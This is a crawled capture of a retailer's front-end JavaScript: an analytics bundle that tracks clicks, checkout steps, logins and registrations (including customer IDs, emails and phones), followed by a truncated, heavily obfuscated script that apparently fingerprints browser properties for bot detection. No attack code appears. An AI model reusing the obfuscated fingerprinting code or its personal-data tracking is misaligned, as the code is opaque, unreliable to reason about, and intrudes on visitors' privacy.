	 * @description the user select a product sorting rule
	 * @param sorting {Int} the sort id selected
	 */
	$('body').on('analytics:updateProductSorting', function (e, data) {
	    events.ga4ClickFilter("Radio", "Sort by", data.sorting);
	    events.trackGAEvent(window.bata_com_ns.analytics.pageType, 'sorting', data.sorting);
	});
	
	/**
	 * @description register the refinement clicks (not the price one)
	 */
	$('.container').on('click', '.js-analytics-refinement', function (e) {
	    e.preventDefault();
	    var $refinement = $(this);
	    events.ga4ClickFilter("Checkbox", $refinement.data('refinement-id'), $refinement.data('refinement-value'));
	    events.trackGAEvent(window.bata_com_ns.analytics.pageType, 'filter - ' + $refinement.data('refinement-id'), $refinement.data('refinement-value'));
	});
	
	/**
	 * @description register the category clicks
	 */
	$('.container').on('click', '.js-categoryItem', function (e) {
	    e.preventDefault();
	    var $refinement = $(this);
	    events.ga4ClickFilter("Category selection", $refinement.data('category-id'), $refinement.data('category-title'));
	    events.trackGAEvent(window.bata_com_ns.analytics.pageType, 'filter - ' + $refinement.data('category-id'), $refinement.data('category-title'));
	});
	
	/**
	 * @description register the "proceed to checkout" button click from cart page
	 */
	$('#cart-page-checkout-btn').on('click', function (e) {
	    e.preventDefault();
	    utils.checkouStepHelper(1, 'cart', true);
	});
	
	/**
	 * @description register the "proceed to checkout" button click from the minicart
	 */
	$('body').on('analytics:cartSubmit', function () {
	    utils.checkouStepHelper(1, 'minicart', true);
	});
	
	/**
	 * @description register the checkout step
	 * @param step {Int} the step number
	 * @param option {Object} various information, step based
	 */
	$('body').on('analytics:checkoutStep', function (e, data) {
	    //step 3 and 4 replace the products's informations displayed, so we need to extract them directly from the order object
	    if (data.order) {
	        var checkbox = $('.adyen-checkout__checkbox__input[name="storeDetails"]');
	        if (checkbox.length) {
	            data.order.paymentMethodSaved = checkbox.prop('checked');
	        } else {
	            data.order.paymentMethodSaved = false;
	        }
	        utils.updateCheckoutData(data.step, data.option, data.order);
	    } else {
	        utils.checkouStepHelper(data.step, data.option);
	    }
	});
	
	/**
	 * @description register the second checkout step
	 */
	$('body').on('analytics:loginStep', function (e, data) {
	    var options = $('#checkout-main').attr('data-customer-type') === 'registered' ? 'Logged In' : 'Guest';
	    utils.checkouStepHelper(data.step, options, false);
	});
	
	/**
	 * @description a new user has registered from the registration form
	 * @param customerId {String} the ID of the customer registered
	 */
	$('body').on('analytics:registration', function (e, data) {
	    events.ga4SignUp({
	        method: 'email',
	        customerCrmId: data.customerCrmId,
	        signupType: 'standard'
	    });
	    events.registration(data.customerId, data.email, data.phone);
	});
	
	/**
	 * @description new registration submit in checkout with lightregistration
	 */
	$('body').on('analytics:registrationCheckout', function () {
	    events.ga4SignUpCheckout({
	        signupType: 'checkout'
	    });
	});
	
	/**
	 * @description a user has logged in
	 * @param customerCrmId {String} the CRM ID of the logged in customer
	 */
	$('body').on('analytics:login', function (e, data) {
	    events.ga4Login({
	        method: 'email',
	        customerCrmId: data.customerCrmId,
	        loginType: data.isLoginCheckout ? 'checkout' : 'standard'
	    });
	    events.login(data.customerCrmId, data.email);
	});
	
	/**
	 * @description socialShareClick event on PDP
	 */
	$('a.js-analytics-socialIcon').on('click', function () {
	    var $social = $(this);
	
	    var socialName = $social.data('share'),
	        productId = $social.closest('ul.social-icons').data('analytics-pid'),
	        elementId = $social.data('id'),
	        elementText = $social.attr('title'),
	        linkUrl = $social.attr('href'),
	        linkDomain = linkUrl ? new URL(linkUrl).hostname : null,
	        type = $social.data('content-type');
	
	    var contentType = 'product detail page';
	    events.ga4Share({
	        method: socialName,
	        contentType: contentType,
	        itemId: productId,
	        elementId: elementId,
	        elementText: elementText,
	        linkUrl: linkUrl,
	        linkDomain: linkDomain,
	        content_type: linkDomain,
	        type: type
	    });
	    events.trackGAEvent(contentType, 'social media sharing - ' + socialName, productId);
	});
	
	/**
	 * @description storeAvailibility event on PDP
	 */
	$('body').on('analytics:storeAvailibility', function () {
	    events.trackGAEvent('storeAvailibility', 'click', $('button#findInStoreButton').data('pid'));
	});
	
	/**
	 * @description Handles click on the first level category and tracks the event
	 */
	$('.cc-menu__level__link.cc-menu__firstLevel__link').on('click', function () {
	    var $category = $(this).closest('.cc-menu__level__link.cc-menu__firstLevel__link');
	    var categoryName = $category.attr('aria-label') || $category.text().trim();
	    events.ga4ClickMenuNav(1, categoryName);
	});
	
	/**
	 * @description Handles click on the second level category of menu
	 */
	$('.cc-menu__secondLevel__link-wrapper .cc-menu__level__link.cc-menu__secondLevel__link').on('click', function () {
	    var $category = $(this);
	    var categoryName = $category.attr('aria-label') || $category.text().trim();
	    var parentCatName = $(this).closest('.cc-menu__level.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').attr('aria-label');
	    events.ga4ClickMenuNav(2, parentCatName + " - " + categoryName);
	    events.trackGAEvent('dropdown', parentCatName, categoryName);
	});
	
	/**
	 * @description Handles click on the second level content links of menu
	 */
	$('.cc-menu__secondLevel__content-link__item a').on('click', function () {
	    var $link = $(this);
	    var categoryName = $link.text().trim();
	    events.ga4ClickMenuNav(2, categoryName);
	});
	
	/**
	 * @description Handles click on the third level category of menu
	 */
	$('.cc-menu__level__link.cc-menu__thirdLevel__link').on('click', function () {
	    var $category = $(this);
	    var thirdCatName = $category.attr('aria-label') || $category.text().trim();
	    var secondCatName = $category.closest('.cc-menu__thirdLevel').prev('.cc-menu__secondLevel__link-wrapper').find('.cc-menu__secondLevel__link').attr('aria-label') || $category.closest('.cc-menu__thirdLevel').prev('.cc-menu__secondLevel__link-wrapper').find('.cc-menu__secondLevel__title').text().trim();
	    var firstCatName = $category.closest('.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').attr('aria-label') || $category.closest('.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').find('.cc-menu__firstLevel__title').text().trim();
	    var parentCatName = firstCatName + ' - ' + secondCatName;
	    events.ga4ClickMenuNav(3, parentCatName + " - " + thirdCatName);
	    events.trackGAEvent('dropdown', parentCatName, thirdCatName);
	});
	
	/**
	 * @description Handles click on the highlights section buttons of third level menu
	 */
	$('.cc-menu__HighlightsSection__cta').on('click', function () {
	    var $button = $(this);
	    var buttonText = $button.text().trim();
	    var secondCatName = $button.closest('.cc-menu__HighlightsSection').prev('.cc-menu__secondLevelColumn').find('.cc-menu__secondLevel__link').attr('aria-label') || $button.closest('.cc-menu__HighlightsSection').prev('.cc-menu__secondLevelColumn').find('.cc-menu__secondLevel__title').text().trim();
	    var firstCatName = $button.closest('.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').attr('aria-label') || $button.closest('.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').find('.cc-menu__firstLevel__title').text().trim();
	    var parentCatName = firstCatName + ' - ' + secondCatName;
	    events.ga4ClickMenuNav(3, parentCatName + " - " + buttonText);
	    events.trackGAEvent('highlight section', parentCatName, buttonText);
	});
	
	/**
	 * @description Handles click on the multiple block section links
	 */
	$('.cc-menu__blockForMultipleBlocksSection__link').on('click', function () {
	    var $link = $(this);
	    var blockTitle = $link.find('.cc-menu__blockForMultipleBlocksSection__text').text().trim();
	    var secondCatName = $link.closest('.cc-menu__multipleBlockSection').prev('.cc-menu__secondLevelColumn').find('.cc-menu__secondLevel__link').attr('aria-label') || $link.closest('.cc-menu__multipleBlockSection').prev('.cc-menu__secondLevelColumn').find('.cc-menu__secondLevel__title').text().trim();
	    var firstCatName = $link.closest('.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').attr('aria-label') || $link.closest('.cc-menu__secondLevel').siblings('.cc-menu__level__link.cc-menu__firstLevel__link').find('.cc-menu__firstLevel__title').text().trim();
	    var parentCatName = firstCatName + ' - ' + secondCatName;
	    events.ga4ClickMenuNav(3, "PROMO - " + parentCatName + " - " + blockTitle);
	    events.trackGAEvent('collection block', parentCatName, blockTitle);
	});
	
	/**
	 * @description Handles click on a category in the mobile menu, fetches parent and current category, and tracks the event
	 */
	$(document).on('click', '.js-category-container .cc-menu__secondLevel__link', function () {
	    var $category = $(this);
	    if (!$category.data('subcategories')) {
	        var parent = $category.data('analytics-parent');
	        var name = $category.data('name') || $category.attr('aria-label') || $category.text().trim();
	        if (parent) {
	            events.ga4ClickMenuNav(2, parent + " - " + name);
	            events.trackGAEvent('dropdown', parent, name);
	        } else {
	            events.ga4ClickMenuNav(1, name);
	            events.trackGAEvent('main menu', name, '', 0, true);
	        }
	    }
	});
	
	/**
	 * @description Handles click on a brand category in PDP
	 */
	$('body').on('click', '.js-analytics-selectBrandName', function () {
	    var button = $(this);
	    var pageUrl = button.data('page-url');
	    var buttonPosition = button.data('button-position');
	    if (!button || !pageUrl || !buttonPosition) {
	        return;
	    }
	    events.ga4SelectBrandName({ pageUrl: pageUrl, buttonPosition: buttonPosition });
	});
	
	/**
	 * @description register the quantity variation of product
	 * @param pid {String} the id of the product changed
	 * @param qty {Int} the new quantity selected
	 */
	$('body').on('analytics:updateProductQuantity', function (e, data) {
	    utils.updateProductQuantity(data.pid, data.qty);
	});
	
	/**
	 * @description It is triggered when a user clicks on brand logo
	 */
	$(document).on('click', '.js-analytics-brandLogoComponent', function (e) {
	    var menuItem = $(this);
	    if (menuItem && menuItem.attr('data-menu-selection')) {
	        var logoComponentData = menuItem.attr('data-menu-selection');
	        $('body').trigger('analytics:clickBrandLogoComponent', logoComponentData);
	    }
	});
	
	/**
	 * @description variationSelectedPLP listener
	 * @param pid {pid} the id of the product added to the cart
	 */
	$('body').on('analytics:variantSelectionPLP', function (e, data) {
	    var product = data.productData;
	    var products = [{
	        'name': product.name,
	        'id': product.id,
	        'dimension1': product.dimension1,
	        'dimension2': product.dimension2,
	        'dimension3': product.dimension3,
	        'price': product.price,
	        'brand': product.brand,
	        'category': product.category,
	        'description': product.description,
	        'productUrl': product.producturl,
	        'categoryUrl': product.categoryurl,
	        'imageUrl': product.imageurl,
	        'variant': product.color + (product.size ? " | " + product.size : ""),
	        'discount': product.discount,
	        'promotionName': product.promotionName,
	        'position': product.position,
	        'genderName': product.genderName,
	        'itemSeason': product.itemSeason,
	        'stockStatus': product.stockStatus
	    }];
	    utils.extendProductDataWithGA4Categories(products[0], product);
	    var ga4Products = utils.ga4GetProducts(products);
	    // Launch the event depending on variationType, either color or size selection if uknown then use select_item
	    if (data.variationType === 'color') {
	        events.ga4SelectColor(product.id, product.color);
	    } else if (data.variationType === 'size') {
	        events.ga4SelectSize(product.id, product.size);
	    } else {
	        events.ga4SelectItem(window.bata_com_ns.analytics.currency, ga4Products);
	    }
	    //launch the event variantSelected
	    events.variantSelected(window.bata_com_ns.analytics.currency, products);
	});
	
	/**
	 * @description Checkout progress event
	 * @param data {String} checkout step name
	 */
	//checkout inversion
	$('body').on('analytics:checkoutProgress', function () {
	    var products = utils.getCheckoutProducts(3, false);
	    var ga4Products = utils.ga4GetProducts(products);
	    var ga4CheckoutData = utils.ga4GetCartData();
	    var checkoutData = {
	        currencyCode: window.bata_com_ns.analytics.currency,
	        coupon: ga4CheckoutData.couponNames,
	        value: ga4CheckoutData.value,
	        stepLabel: "shipping info",
	        stepNumber: 1
	    };
	    events.ga4CheckoutProgress(checkoutData, ga4Products);
	});
	
	/**
	 * @description collect the cart product views / impressions
	 */
	$('body').on('analytics:viewMiniCart', function () {
	    var products = utils.getProductsCartData(window.bata_com_ns.analytics.pageType);
	    var ga4Products = utils.ga4GetProducts(products);
	    events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4Products);
	    events.trackProductImpression(window.bata_com_ns.analytics.currency, products);
	});
	
	/**
	 * @description collect the recommendations products views
	 */
	$('body').on('analytics:recommendationsLoaded', function (e, recommendationContainer) {
	    utils.trackRecommendationsLists(recommendationContainer);
	});
	
	/**
	 * @description GA4 track checkout progress
	 */
	$('body').on('analytics:shippingSubmitted', function (e, order) {
	    if (!order) {
	        return;
	    }
	    //checkout inversion
	    var products = utils.getCheckoutProducts(2, false);
	    var ga4Products = utils.ga4GetProducts(products);
	    var checkoutData = {
	        currency: window.bata_com_ns.analytics.currency,
	        shipping: order.totals && order.totals.shippingTotalAfterDiscountValue,
	        shippingTier: order.shipping && order.shipping.length && order.shipping[0].selectedShippingMethod && order.shipping[0].selectedShippingMethod.displayName,
	        coupon: order.couponsName,
	        value: order.totals && order.totals.grandTotalDecimal
	    };
	    events.ga4AddShippingInfo(checkoutData, ga4Products);
	});
	
	/**
	 * @description GA4 newsletter form submitted
	 */
	$('body').on('analytics:newsletterSubscribe', function () {
	    events.ga4Subscribe("newsletter");
	});
	
	/**
	 * @description GA4 Add to cart submitting -> extend the form with analytics list id
	 */
	$('body').on('analytics:addToCartSubmitting', function (e, form) {
	    if (window.bata_com_ns.analytics.pageType === "category") {
	        form.analyticsListId = $("div.grid-footer > input.category-id").val() || $('.js-analytics-search-category').data('analytics-category-id') || 'product search';
	    } else if (window.bata_com_ns.analytics.pageType === "product") {
	        form.analyticsListId = $('.analytics-productPDP.analytics-product').data('listId') || 'detail';
	    } else {
	        form.analyticsListId = 'detail';
	    }
	});
	
	$('body').on('analytics:brandSecondCategoryLevel', function (secondLevelData) {
	    var eventData = {
	        menuLevel: "2 - second level category brand",
	        menuSelection: secondLevelData || ""
	    };
	    events.ga4CheckoutProgress(eventData);
	});
	
	$('body').on('analytics:clickBackInStock', function (e, buttonData) {
	    if (!buttonData || !$('#product-id').length) {
	        return;
	    }
	
	    var productId = $('#product-id').val();
	    var elementId = buttonData.id || '';
	    var elementMessage = buttonData.message || '';
	
	    var $analyticsProduct = void 0;
	
	    if (utils.getPageType() === "product") {
	        $analyticsProduct = $('.analytics-productPDP');
	    } else {
	        $analyticsProduct = $('.analytics-product.' + productId);
	    }
	
	    var clickBackInStockData = {
	        'linkUrl': $analyticsProduct.data('producturl') || '',
	        'elementId': elementId,
	        'elementText': elementMessage
	    };
	    events.ga4ClickBackInStock(clickBackInStockData);
	});
	
	$('body').on('analytics:clickBrandLogoComponent', function (e, brandName) {
	    var eventData = {
	        menuLevel: "3 - brand logo component",
	        menuSelection: brandName || ""
	    };
	    events.ga4BrandLogoComponent(eventData);
	});
	
	/**
	 * @description clickDiscoverBrand listener
	 * @param discoverBrand {String} the name of the brand clicked
	 */
	$('.js-analytics-clickDiscoverBrand').on('click', function () {
	    var discoverBrand = $(this).data('menu-selection');
	
	    if (!discoverBrand) {
	        return;
	    }
	
	    var discoverBrandData = {
	        menuLevel: "discover - brand",
	        menuSelection: discoverBrand
	    };
	
	    events.ga4ClickDiscoverBrand(discoverBrandData);
	});
	
	/**
	 * @description on editorial product click send select_item GA4 event
	 */
	$(document).on('click', '.js-editorial-pdp a.js-analytics-productClick', function () {
	    var currentProductId = utils.getProductDataPDP()[0].id || 'undefined product';
	    var analyticsProduct = $(this).closest('.product').find('.analytics-product');
	    var sectionTitle = $('.js-editorial-pdp .cc-recommended-slider__title-link').text().trim() || 'Editorial PDP';
	
	    if (analyticsProduct.data('name') && analyticsProduct.data('id')) {
	        var productData = [utils.getProductClickTileData(analyticsProduct)];
	        productData[0].list_name = 'PDP - ' + currentProductId + ' - ' + sectionTitle;
	
	        var ga4ProductsList = utils.ga4GetProducts(productData);
	        events.ga4SelectItem(window.bata_com_ns.analytics.currency, ga4ProductsList);
	    }
	});
	
	/**
	 * @description GA4 scroll position
	 */
	$(window).bind('scroll', function () {
	    utils.trackScrollPosition();
	});
	
	$('body').on('change', 'input[name="storeDetails"]', function () {
	    events.ga4SaveCreditCard();
	});
	
	/**
	 * @description GA4 Click on footer item in column
	 */
	$('.cc-footer .cc-footer-main .cc-footer-nav-list a').on('click', function () {
	    var footer_selection = $(this);
	    var level = $(this).closest('.col-12').find('.cc-footer-nav-title');
	    events.ga4SelectFooterMenu(footer_selection, level);
	});
	
	/**
	 * @description GA4 Click on Footer CTA button
	 */
	$('.cc-footer .cc-footer-custom-section-button > a').on('click', function () {
	    var footer_selection = $(this);
	    var level = $(this).closest('.col-12').find('.cc-footer-custom-section-title');
	    events.ga4SelectFooterMenu(footer_selection, level);
	});

/***/ })
/******/ ]);
//# sourceMappingURL=analytics-index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/z50LDj/S/1/M-lZpkYsgg/9QJ3QNkDtmh8cN3Nhi/An5oVQE/VhtbaE/52TCs
body_size: 165854
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){L5();pkw();EYw();var fY=function(Tz,zX){return Tz===zX;};var PQ=function(m0){return +m0;};var Kx=function M9(EC,JC){'use strict';var SK=M9;switch(EC){case c2:{z8.push(CQ);try{var VD=z8.length;var gx=MK(MK(Yv));var mC=VX(s2[gz()[lj(Fz)](Fn,ZM,rC,kQ)](s2[fY(typeof SM()[wY(l0)],VX('',[][[]]))?SM()[wY(NK)](wt,AY):SM()[wY(Bm)](RI,rC)][gz()[lj(Yn)].call(null,Ik,O8,T1,g0)]),sj(s2[sz(typeof gz()[lj(Jx)],'undefined')?gz()[lj(Fz)](Fn,ZM,Fz,jD):gz()[lj(l9)](b8,Dm,sx,T0)](s2[SM()[wY(Bm)](RI,rC)][N9()[C1(S8)](AK,C9)]),gK));mC+=VX(sj(s2[gz()[lj(Fz)](Fn,ZM,vQ,PM)](s2[SM()[wY(Bm)](RI,rC)][gz()[lj(nY)](Qm,q8,JY,px)]),l0),sj(s2[sz(typeof gz()[lj(TQ)],'undefined')?gz()[lj(Fz)](Fn,ZM,fk,DM):gz()[lj(l9)](gD,O1,UX,xQ)](s2[SM()[wY(Bm)].call(null,RI,rC)][Vk()[Yz(F8)].apply(null,[DY,OY,VI])]),D1));mC+=VX(sj(s2[gz()[lj(Fz)].apply(null,[Fn,ZM,NM,zQ])](s2[SM()[wY(Bm)].apply(null,[RI,rC])][Ft()[HQ(nY)](kY,st,tj)]),Kj),sj(s2[gz()[lj(Fz)].call(null,Fn,ZM,Fk,VC)](s2[SM()[wY(Bm)](RI,rC)][N9()[C1(tM)].call(null,nz,H8)]),zQ));mC+=VX(sj(s2[gz()[lj(Fz)](Fn,ZM,MK({}),FX)](s2[SM()[wY(Bm)].call(null,RI,rC)][Vk()[Yz(PM)].call(null,C2,sM,DD)]),l9),sj(s2[sz(typeof gz()[lj(tn)],VX([],[][[]]))?gz()[lj(Fz)](Fn,ZM,TQ,tn):gz()[lj(l9)](q1,M1,Am,sC)](s2[SM()[wY(Bm)].call(null,RI,rC)][N9()[C1(H8)].apply(null,[rM,sM])]),hz[VC]));mC+=VX(sj(s2[gz()[lj(Fz)].call(null,Fn,ZM,MK(MK(gK)),Yn)](s2[SM()[wY(Bm)].call(null,RI,rC)][gz()[lj(IM)].call(null,k8,vQ,Zn,MK([]))]),PX),sj(s2[gz()[lj(Fz)](Fn,ZM,Dz,g0)](s2[SM()[wY(Bm)](RI,rC)][sz(typeof kK()[JK(l9)],VX([],[][[]]))?kK()[JK(Jx)](AM,RQ,Jx,ZK):kK()[JK(D1)](OQ,cD,vj,sC)]),Bm));mC+=VX(sj(s2[gz()[lj(Fz)].apply(null,[Fn,ZM,t8,MK(MK([]))])](s2[SM()[wY(Bm)].apply(null,[RI,rC])][N9()[C1(Lk)].apply(null,[pL,gK])]),Tt),sj(s2[sz(typeof gz()[lj(Kj)],VX('',[][[]]))?gz()[lj(Fz)](Fn,ZM,pX,zQ):gz()[lj(l9)].apply(null,[Mj,Mn,sM,t9])](s2[sz(typeof SM()[wY(Dz)],VX([],[][[]]))?SM()[wY(Bm)](RI,rC):SM()[wY(NK)](RC,Xn)][sz(typeof Dt()[kt(On)],VX('',[][[]]))?Dt()[kt(Yn)].call(null,Ez,xQ,l9,MK(gK)):Dt()[kt(PX)](Hn,I1,Kj,Ux)]),NK));mC+=VX(sj(s2[fY(typeof gz()[lj(Kz)],'undefined')?gz()[lj(l9)](X8,XC,On,SQ):gz()[lj(Fz)].call(null,Fn,ZM,Dk,M8)](s2[SM()[wY(Bm)].call(null,RI,rC)][sz(typeof qk()[NI(l9)],VX(sz(typeof Ft()[HQ(Tt)],VX([],[][[]]))?Ft()[HQ(GY)].apply(null,[O8,VI,YO]):Ft()[HQ(D1)].apply(null,[rz,PK,DX]),[][[]]))?qk()[NI(jz)].apply(null,[f8,Zk,YY,RQ,jM,Ux]):qk()[NI(Tt)](Fk,jD,HY,xx,J1,Fz)]),bM),sj(s2[gz()[lj(Fz)](Fn,ZM,NK,V1)](s2[SM()[wY(Bm)](RI,rC)][kK()[JK(jz)](jC,RQ,Kz,l0)]),Q6[N9()[C1(Zn)](Hv,zn)]()));mC+=VX(sj(s2[gz()[lj(Fz)](Fn,ZM,MK(MD),Zn)](s2[SM()[wY(Bm)](RI,rC)][Dt()[kt(nY)](QK,sC,MK(gK),KY)]),Lt),sj(s2[gz()[lj(Fz)].apply(null,[Fn,ZM,FM,Lk])](s2[SM()[wY(Bm)](RI,rC)][Ft()[HQ(IM)](MK(MK(gK)),S8,Z4)]),tn));mC+=VX(sj(s2[gz()[lj(Fz)](Fn,ZM,px,Dz)](s2[fY(typeof SM()[wY(IM)],'undefined')?SM()[wY(NK)](d8,Nn):SM()[wY(Bm)](RI,rC)][Dt()[kt(IM)](Xz,Zk,fk,ZK)]),Q6[Xt()[WC(O8)](ZM,Kj,pM,O9,YY,TQ)]()),sj(s2[gz()[lj(Fz)].call(null,Fn,ZM,VI,VI)](s2[SM()[wY(Bm)](RI,rC)][N9()[C1(Ux)].apply(null,[UD,FM])]),Kz));mC+=VX(sj(s2[gz()[lj(Fz)](Fn,ZM,jz,JY)](s2[SM()[wY(Bm)].call(null,RI,rC)][Dt()[kt(t8)].apply(null,[Bv,KY,Ak,sx])]),YY),sj(s2[gz()[lj(Fz)].apply(null,[Fn,ZM,V1,Kk])](s2[SM()[wY(Bm)](RI,rC)][Vk()[Yz(T0)].call(null,SL,tM,Z0)]),hz[sx]));mC+=VX(sj(s2[gz()[lj(Fz)](Fn,ZM,gk,qQ)](s2[SM()[wY(Bm)].call(null,RI,rC)][Dt()[kt(ZM)].call(null,AK,Q8,Fk,VQ)]),jz),sj(s2[gz()[lj(Fz)].call(null,Fn,ZM,ZM,MK([]))](s2[SM()[wY(Bm)].apply(null,[RI,rC])][Ft()[HQ(t8)](MK([]),vD,OI)]),hz[qQ]));mC+=VX(sj(s2[fY(typeof gz()[lj(bM)],VX('',[][[]]))?gz()[lj(l9)](RM,k8,S8,Pm):gz()[lj(Fz)].call(null,Fn,ZM,NC,kY)](s2[SM()[wY(Bm)].call(null,RI,rC)][gz()[lj(t8)].apply(null,[fQ,Cz,T0,FX])]),sx),sj(s2[sz(typeof gz()[lj(TQ)],VX([],[][[]]))?gz()[lj(Fz)].apply(null,[Fn,ZM,Jx,TQ]):gz()[lj(l9)].call(null,hQ,O0,st,jz)](s2[SM()[wY(Bm)].call(null,RI,rC)][Vk()[Yz(Gm)](sX,MK(MD),Rz)]),qQ));mC+=VX(sj(s2[gz()[lj(Fz)].call(null,Fn,ZM,MK(gK),f8)](s2[SM()[wY(Bm)](RI,rC)][gz()[lj(ZM)].call(null,lC,Lk,LM,MK(MK({})))]),rz),sj(s2[gz()[lj(Fz)](Fn,ZM,vD,SQ)](s2[SM()[wY(Bm)].call(null,RI,rC)][Xt()[WC(Ix)](Bm,bM,s8,rx,sC,l9)]),O8));mC+=VX(sj(s2[gz()[lj(Fz)](Fn,ZM,NK,Lt)](s2[SM()[wY(Bm)](RI,rC)][kK()[JK(VC)].apply(null,[LX,s8,q0,kQ])]),Ix),sj(s2[fY(typeof gz()[lj(Kz)],VX([],[][[]]))?gz()[lj(l9)](Z8,NX,FX,MK(MD)):gz()[lj(Fz)].call(null,Fn,ZM,D1,Xn)](s2[SM()[wY(Bm)](RI,rC)][J9()[In(Jx)](Uk,LM,s8,Lt)]),ZK));mC+=VX(sj(s2[gz()[lj(Fz)](Fn,ZM,MK({}),Rz)](s2[SM()[wY(Bm)].call(null,RI,rC)][Ft()[HQ(ZM)](MK(MK({})),mx,F1)]),Kk),sj(s2[gz()[lj(Fz)].apply(null,[Fn,ZM,T1,ZM])](s2[SM()[wY(Bm)](RI,rC)][kK()[JK(sx)].apply(null,[Nk,qC,jz,Lk])]),hz[rz]));mC+=VX(sj(s2[gz()[lj(Fz)].apply(null,[Fn,ZM,Zn,gK])](s2[SM()[wY(Bm)](RI,rC)][kK()[JK(qQ)](LQ,qC,VC,S8)]),TQ),sj(s2[gz()[lj(Fz)](Fn,ZM,fk,MK([]))](s2[SM()[wY(Bm)](RI,rC)][Ft()[HQ(V1)].call(null,Kz,FX,mM)]),HD));mC+=VX(VX(sj(s2[sz(typeof gz()[lj(NK)],VX('',[][[]]))?gz()[lj(Fz)](Fn,ZM,l0,nj):gz()[lj(l9)].apply(null,[cX,Sk,MK(MK(gK)),sC])](s2[Ft()[HQ(Tt)].apply(null,[IM,ZK,k0])][SM()[wY(t8)](GI,tM)]),hz[O8]),sj(s2[gz()[lj(Fz)](Fn,ZM,T1,q0)](s2[SM()[wY(Bm)](RI,rC)][gz()[lj(V1)](kC,kx,MK(MK({})),q0)]),Xn)),sj(s2[gz()[lj(Fz)].call(null,Fn,ZM,bM,l0)](s2[SM()[wY(Bm)](RI,rC)][N9()[C1(Fk)](cn,D1)]),G1));var Wn;return Wn=mC[kK()[JK(Rz)].call(null,XD,tm,PX,Ak)](),z8.pop(),Wn;}catch(l8){z8.splice(W8(VD,gK),Infinity,CQ);var nn;return nn=fY(typeof Ft()[HQ(l9)],'undefined')?Ft()[HQ(D1)](SQ,hQ,kQ):Ft()[HQ(gK)](FX,T0,QX),z8.pop(),nn;}z8.pop();}break;case KJ:{var rY=JC[Yv];z8.push(m8);var sY=Dt()[kt(On)](D2,rQ,Zn,VQ);try{var ck=z8.length;var Qj=MK([]);if(rY[Vk()[Yz(Gk)].call(null,B2,MK(MK(MD)),gk)][N9()[C1(VQ)](qF,l0)]){var pk=rY[Vk()[Yz(Gk)](B2,FX,gk)][N9()[C1(VQ)].apply(null,[qF,l0])][kK()[JK(Rz)](XD,YK,PX,tn)]();var CC;return z8.pop(),CC=pk,CC;}else{var dC;return z8.pop(),dC=sY,dC;}}catch(Jn){z8.splice(W8(ck,gK),Infinity,m8);var R9;return z8.pop(),R9=sY,R9;}z8.pop();}break;case ET:{var Kt=JC[Yv];z8.push(v8);var Iz=Kt[Vk()[Yz(Gk)](UT,MK(MK([])),gk)][fY(typeof gz()[lj(nY)],'undefined')?gz()[lj(l9)].apply(null,[zD,Bq,Kk,F8]):gz()[lj(JY)](B6,lD,px,lD)];if(Iz){var Lf=Iz[kK()[JK(Rz)](XD,cT,PX,Lk)]();var kR;return z8.pop(),kR=Lf,kR;}else{var Ep;return Ep=Dt()[kt(On)](SI,rQ,q0,Pm),z8.pop(),Ep;}z8.pop();}break;case IT:{var YW=JC[Yv];var UR;z8.push(Sl);return UR=MK(MK(YW[fY(typeof Vk()[Yz(T1)],VX([],[][[]]))?Vk()[Yz(Kj)].call(null,TZ,MK(MD),Ch):Vk()[Yz(Gk)].apply(null,[DH,xQ,gk])]))&&MK(MK(YW[Vk()[Yz(Gk)](DH,MK(MK(MD)),gk)][Xt()[WC(qQ)](fk,GY,rf,JU,sC,nj)]))&&YW[sz(typeof Vk()[Yz(Gm)],VX([],[][[]]))?Vk()[Yz(Gk)].apply(null,[DH,HD,gk]):Vk()[Yz(Kj)].call(null,gE,gK,mR)][Xt()[WC(qQ)](lD,GY,rf,JU,l9,fR)][MD]&&fY(YW[Vk()[Yz(Gk)](DH,Ic,gk)][Xt()[WC(qQ)].apply(null,[Rz,GY,rf,JU,MK(MK(MD)),F8])][MD][sz(typeof kK()[JK(l9)],'undefined')?kK()[JK(Rz)](XD,WA,PX,NM):kK()[JK(D1)](tf,VW,Ff,ZK)](),gz()[lj(jD)](Vb,OP,G1,VQ))?N9()[C1(gK)](xH,MD):Ft()[HQ(gK)].call(null,t8,T0,sq),z8.pop(),UR;}break;case q6:{var CS=JC[Yv];z8.push(qh);var jE=Dt()[kt(On)].apply(null,[AJ,rQ,xl,G1]);var hf=Dt()[kt(On)](AJ,rQ,Fk,MK(MK(MD)));var MW=new (s2[Ft()[HQ(Ic)].call(null,D1,vQ,Gq)])(new (s2[Ft()[HQ(Ic)](F8,vQ,Gq)])(SM()[wY(jD)].apply(null,[mB,CV])));try{var jh=z8.length;var Wb=MK(MK(Yv));if(MK(MK(s2[SM()[wY(Bm)](qc,rC)][Dt()[kt(q0)](Nh,NK,V1,MK({}))]))&&MK(MK(s2[SM()[wY(Bm)](qc,rC)][Dt()[kt(q0)](Nh,NK,MK(MD),F8)][fY(typeof Dt()[kt(G1)],VX([],[][[]]))?Dt()[kt(PX)].apply(null,[VA,wG,Lk,MK(MK(gK))]):Dt()[kt(NC)](UG,AZ,gK,DM)]))){var YG=s2[Dt()[kt(q0)].apply(null,[Nh,NK,MK({}),Ak])][Dt()[kt(NC)].call(null,UG,AZ,MK(MD),T0)](s2[gz()[lj(FM)](nA,kY,Tt,MK(gK))][sz(typeof SM()[wY(YY)],VX('',[][[]]))?SM()[wY(l0)](IJ,OY):SM()[wY(NK)](Np,zb)],sz(typeof J9()[In(jz)],VX(Ft()[HQ(GY)](Lk,VI,MT),[][[]]))?J9()[In(rz)](jW,fk,X8,q0):J9()[In(Lt)].call(null,xU,st,XU,Xp));if(YG){jE=MW[N9()[C1(DM)](JG,pX)](YG[Ft()[HQ(bM)](Zk,Hb,pU)][sz(typeof 